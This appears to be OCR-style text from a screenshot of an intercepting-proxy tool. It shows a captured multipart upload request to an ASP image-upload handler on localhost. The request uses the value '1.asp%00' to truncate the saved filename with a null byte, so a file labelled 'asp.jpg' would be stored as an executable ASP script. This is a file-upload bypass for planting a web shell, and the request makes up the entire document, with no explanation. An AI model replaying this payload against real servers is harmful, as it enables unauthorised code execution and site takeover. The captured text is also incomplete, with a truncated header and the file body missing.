 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /asp/imageUp.asp HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Fir
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDCQSQSACR=KMIPHGJBMPGMKIJECPJGEFAM
Connection: keep-alive
Referer: http://127.0.0.1/dialogs/image/imageUploader.swf
Content-type: multipart/form-data; boundary=nmgudgykyhmhmhpuehkljhtgldcpjyoq
Cache-Control: no-cache
Content-Length: 11977
--nmgudgykyhmhmhpuehkljhtgldcpjyoq
Content-Disposition: form-data; name="dir"
upload1
--nmgudgykyhmhmhpuehkljhtgldcpjyoq
Content-Disposition: form-data; name="fileNameFormat"
1.asp%00
--nmgudgykyhmhmhpuehkljhtgldcpjyoq
Content-Disposition: form-data; name="pictitle"
asp.jpg
--nmgudgykyhmhmhpuehkljhtgldcpjyoq
Content-Disposition: form-data; name="fileName"
asp.jpg
--nmgudgykyhmhmhpuehkljhtgldcpjyoq
Content-Disposition: form-data; name="Filename"
asp.jpg
潇湘信安